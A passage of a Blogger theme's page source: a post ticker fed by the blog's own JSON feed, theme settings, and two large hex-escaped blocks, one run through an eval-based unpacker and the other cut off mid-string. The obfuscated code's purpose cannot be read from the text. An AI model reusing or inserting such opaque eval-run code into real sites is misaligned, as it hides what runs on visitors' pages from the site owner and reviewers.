g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0N3pSFk3vDh-K6AQQxu4VYyPy2DFqqgmO88da0KngEfLlM4orHe2OzCKkj6o28kys1CTpDGRV0_R49yO-XpAgg8-1pNb6g3SSjjExwXSCUPAGcCnZ5bMCSZ7XlctF_SVmWTaMC4KlEbM/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x